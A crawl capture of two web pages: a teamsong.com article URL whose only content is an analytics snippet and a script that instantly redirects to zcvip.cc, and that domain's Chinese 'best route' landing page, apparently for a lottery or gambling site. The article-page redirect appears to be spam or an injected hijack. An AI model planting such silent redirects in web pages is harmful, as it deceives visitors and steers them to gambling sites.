

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.teamsong.com/zj/16918.html
body_size: 273
content:
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?f6598de081d434bf91787a88c5bfb1cf";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>

<div class="yabo" id="yabo"></div>

<script>
window.location.href = "https://www.zcvip.cc";
</script>

--- FILE ---
content_type: text/html
request_url: https://www.zcvip.cc/
body_size: 1542
content:
<!DOCTYPE html>
<html lang="zh-CN">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <title>智能线路检测 - 为您优选最佳访问通道</title>
    <meta name="description" content="智能域名速度检测系统，自动为您选择最快的访问线路">
    <meta name="robots" content="noindex, nofollow">

    <!-- 图标 -->
    <link rel="icon" href="data:image/svg+xml,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100'><text y='.9em' font-size='90'>🚀</text></svg>">

    <link rel="stylesheet" href="assets/css/frontend_premium.css">

    <style>
        /* 关键内联样式 - 确保即使CSS加载失败也能显示 */
        body {
            margin: 0;
            padding: 20px;
            font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Arial, sans-serif;
            background: linear-gradient(135deg, #0f0c29 0%, #302b63 50%, #24243e 100%);
            color: #ffffff;
            min-height: 100vh;
        }
        .container {
            max-width: 1200px;
            margin: 0 auto;
        }
        .header {
            text-align: center;
            margin-bottom: 40px;
        }
        .title {
            font-size: 28px;
            margin: 20px 0;
        }
        .speed-cards {
            display: flex;
            flex-direction: column;
            gap: 15px;
        }
        .error-message {
            text-align: center;
            padding: 40px 20px;
        }
    </style>
</head>

<body>
    <!-- 动态粒子背景 -->
    <div class="particles" id="particles"></div>

    <div class="container">
        <!-- 头部 -->
        <header class="header">
            <div class="logo">🚀</div>
            <h1 class="title">欢迎访问中彩网址优选系统</h1>
            <p class="subtitle">正在为您检测最佳访问线路，请稍候...</p>
        </header>

        <!-- 倒计时区域 (移至顶部) -->
        <div class="action-area" style="margin-bottom: 20px;">
            <div class="countdown" id="countdown" style="display: none;">
                <p>即将自动跳转至最优线路</p>
                <div class="countdown-num" id="countdownNum">5</div>
                <p style="margin-top: 10px;">
                    <button class="btn btn-secondary" onclick="cancelRedirect()">取消自动跳转</button>
                </p>
            </div>
        </div>

        <!-- 状态消息 -->
        <div id="statusMessage" class="status-message status-testing">
            <div class="loading-spinner"></div>
            <span>正在初始化...</span>
        </div>

        <!-- 域名卡片容器 -->
        <div class="speed-cards" id="speedCards">
            <!-- 动态生成 -->
        </div>



        <!-- 页脚 -->
        <footer class="footer">
            <p> 2026 智能域名速度测试系统 | 为您提供最优访问体验</p>
        </footer>
    </div>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?7580a255c15dcff17e774696924d28e7";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>

    <script src="assets/js/speedtest_premium.js"></script>
</body>

</html>